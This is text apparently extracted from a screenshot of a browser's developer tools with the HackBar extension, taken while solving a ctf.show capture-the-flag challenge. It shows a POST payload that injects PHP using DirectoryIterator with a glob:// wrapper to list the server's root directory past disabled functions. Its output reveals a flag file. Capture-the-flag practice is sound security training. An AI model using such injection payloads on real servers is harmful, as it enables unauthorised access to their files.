 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin/dev/etc/flag36d.txt/home/lib/media/mnt/opt/proc/root/run/sbin/srv/sys/tmp/usr/var/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://b83b046d-bb74-4e18-9523-d0478698d137.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f->__toString()."/");};exit();